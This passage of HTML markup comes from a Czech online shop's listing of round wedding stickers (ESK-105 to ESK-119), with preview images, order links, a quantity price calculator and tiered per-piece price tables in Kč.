<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-105">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-105-esk/"  title="Kulatá svatební samolepka - ESK - 105">
<img id="nahled-esk-105" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-105-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 105"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-105-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 105"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-105-esk/">Kulatá svatební samolepka - ESK - 105</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-105-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14521" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-105-esk/" data-href="/kulata-svatebni-samolepka-esk-105-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-107">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-107-esk/"  title="Kulatá svatební samolepka - ESK - 107">
<img id="nahled-esk-107" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-107-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 107"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-107-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 107"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-107-esk/">Kulatá svatební samolepka - ESK - 107</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-107-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14522" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-107-esk/" data-href="/kulata-svatebni-samolepka-esk-107-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-108">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-108-esk/"  title="Kulatá svatební samolepka - ESK - 108">
<img id="nahled-esk-108" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-108-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 108"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-108-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 108"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-108-esk/">Kulatá svatební samolepka - ESK - 108</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-108-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14523" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-108-esk/" data-href="/kulata-svatebni-samolepka-esk-108-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-109">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-109-esk/"  title="Kulatá svatební samolepka - ESK - 109">
<img id="nahled-esk-109" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-109-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 109"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-109-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 109"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-109-esk/">Kulatá svatební samolepka - ESK - 109</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-109-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14524" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-109-esk/" data-href="/kulata-svatebni-samolepka-esk-109-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-110">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-110-esk/"  title="Kulatá svatební samolepka - ESK - 110">
<img id="nahled-esk-110" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-110-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 110"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-110-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 110"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-110-esk/">Kulatá svatební samolepka - ESK - 110</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-110-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14525" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-110-esk/" data-href="/kulata-svatebni-samolepka-esk-110-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-112">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-112-esk/"  title="Kulatá svatební samolepka - ESK - 112">
<img id="nahled-esk-112" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-112-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 112"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-112-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 112"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-112-esk/">Kulatá svatební samolepka - ESK - 112</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-112-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14526" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-112-esk/" data-href="/kulata-svatebni-samolepka-esk-112-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-113">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-113-esk/"  title="Kulatá svatební samolepka - ESK - 113">
<img id="nahled-esk-113" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-113-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 113"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-113-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 113"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-113-esk/">Kulatá svatební samolepka - ESK - 113</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-113-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14527" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-113-esk/" data-href="/kulata-svatebni-samolepka-esk-113-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-114">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-114-esk/"  title="Kulatá svatební samolepka - ESK - 114">
<img id="nahled-esk-114" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-114-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 114"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-114-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 114"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-114-esk/">Kulatá svatební samolepka - ESK - 114</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-114-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14528" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-114-esk/" data-href="/kulata-svatebni-samolepka-esk-114-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-115">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-115-esk/"  title="Kulatá svatební samolepka - ESK - 115">
<img id="nahled-esk-115" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-115-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 115"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-115-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 115"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-115-esk/">Kulatá svatební samolepka - ESK - 115</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-115-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14529" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-115-esk/" data-href="/kulata-svatebni-samolepka-esk-115-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-119">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-119-esk/"  title="Kulatá svatební samolepka - ESK - 119">
<img id="nahled-esk-119" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-119-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 119"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-119-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 119"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-119-esk/">Kulatá svatební samolepka - ESK - 119</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-119-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
